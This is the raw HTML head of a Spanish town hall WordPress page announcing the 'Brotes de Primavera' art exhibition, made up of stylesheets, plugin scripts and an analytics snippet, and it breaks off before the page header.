

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ayuntamiento-losmolinos.es/?p=29867
body_size: 18586
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ayuntamiento-losmolinos.es/xmlrpc.php">
    <title>Exposición «Brotes de Primavera» de Gloria Gallego y Cristina Gayarre &#8211; Ayuntamiento de Los Molinos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Los Molinos &raquo; Feed" href="https://www.ayuntamiento-losmolinos.es/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Los Molinos &raquo; Feed de los comentarios" href="https://www.ayuntamiento-losmolinos.es/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Los Molinos &raquo; Comentario Exposición «Brotes de Primavera» de Gloria Gallego y Cristina Gayarre del feed" href="https://www.ayuntamiento-losmolinos.es/?feed=rss2&#038;p=29867" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ayuntamiento-losmolinos.es/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.ayuntamiento-losmolinos.es%2F%3Fp%3D29867" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-flex.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/formidable/css/formidableforms.css?ver=1151217' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ayuntamiento-losmolinos.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.ayuntamiento-losmolinos.es/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.ayuntamiento-losmolinos.es/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.ayuntamiento-losmolinos.es/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.ayuntamiento-losmolinos.es/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.ayuntamiento-losmolinos.es/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='output-style-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/css/wp-gpx-maps-output.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet_1.5.1/leaflet.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet.markercluster-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet.markercluster-1.4.1/MarkerCluster.css?ver=1.4.1,' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet.Photo-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet.Photo/Leaflet.Photo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet.fullscreen-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.4.5/Control.FullScreen.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.ayuntamiento-losmolinos.es/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-pressville-main-style-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/style.css?ver=2.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-pressville-general-style-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/css/general.css?ver=2.6.12' type='text/css' media='all' />
<style id='lsvr-pressville-general-style-inline-css' type='text/css'>
body, input, textarea, select, button, .is-primary-font, #cancel-comment-reply-link, .lsvr_listing-map__infobox { font-family: 'Source Sans Pro', Arial, sans-serif; }
html, body { font-size: 16px; }
h1, h2, h3, h4, blockquote, .is-secondary-font, .header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1 { font-family: 'Lora', Arial, sans-serif; }
@media ( min-width: 1200px ) { .header-titlebar__logo { max-width: 140px; } } .header-titlebar__logo { max-width: 140px; }
/*# sourceURL=lsvr-pressville-general-style-inline-css */
</style>
<link rel='stylesheet' id='lsvr-pressville-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-pressville-color-scheme-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/css/skins/default.css?ver=2.6.12' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" id="lsvr-events-scripts-js-extra">
/* <![CDATA[ */
var lsvr_events_ajax_var = {"url":"https://www.ayuntamiento-losmolinos.es/wp-admin/admin-ajax.php","nonce":"4260b0c1e9"};
//# sourceURL=lsvr-events-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/lsvr-events/assets/js/lsvr-events.min.js?ver=1.9.6" id="lsvr-events-scripts-js"></script>
<script type="text/javascript" id="lsvr-pressville-toolkit-weather-widget-js-extra">
/* <![CDATA[ */
var lsvr_pressville_toolkit_ajax_weather_widget_var = {"url":"https://www.ayuntamiento-losmolinos.es/wp-admin/admin-ajax.php","nonce":"1fcd89b122"};
//# sourceURL=lsvr-pressville-toolkit-weather-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/lsvr-pressville-toolkit/assets/js/lsvr-pressville-toolkit-weather-widget.min.js?ver=1.9.8" id="lsvr-pressville-toolkit-weather-widget-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet_1.5.1/leaflet.js?ver=1.5.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet.markercluster-1.4.1/leaflet.markercluster.js?ver=1.4.1" id="leaflet.markercluster-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet.Photo/Leaflet.Photo.js?ver=6.9" id="leaflet.Photo-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.4.5/Control.FullScreen.js?ver=1.4.5" id="leaflet.fullscreen-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/js/Chart.min.js?ver=2.8.0" id="chartjs-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/js/WP-GPX-Maps.js?ver=1.6.02" id="wp-gpx-maps-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSKKBKL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ayuntamiento-losmolinos.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSKKBKL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.ayuntamiento-losmolinos.es/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ayuntamiento-losmolinos.es/index.php?rest_route=/wp/v2/posts/29867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ayuntamiento-losmolinos.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ayuntamiento-losmolinos.es/?p=29867" />
<link rel='shortlink' href='https://www.ayuntamiento-losmolinos.es/?p=29867' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/06/escudoMolinosVector-1.png" sizes="32x32" />
<link rel="icon" href="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/06/escudoMolinosVector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/06/escudoMolinosVector-1.png" />
<meta name="msapplication-TileImage" content="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/06/escudoMolinosVector-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-29867 single-format-standard wp-custom-logo wp-theme-pressville lsvr-accessibility">

	
	<!-- WRAPPER : begin -->
	<div id="wrapper">

		
		
	<a href="#main" class="accessibility-link accessibility-link--skip-to-content screen-reader-text">Skip to content</a>

			<a href="#header-menu-primary" class="accessibility-link accessibility-link--skip-to-nav screen-reader-text">Skip to main navigation</a>
	
	<a href="#footer" class="accessibility-link accessibility-link--skip-to-footer screen-reader-text">Skip to footer</a>


		
		<!-- HEADER : begin -->
		<header id="header">
			<div class="header__inner">

				
				
				
				<!-- HEADER TITLEBAR : begin -->
<div  class="header-titlebar header-titlebar--has-topbar header-titlebar--has-logo">

	<div class="header-titlebar__inner">
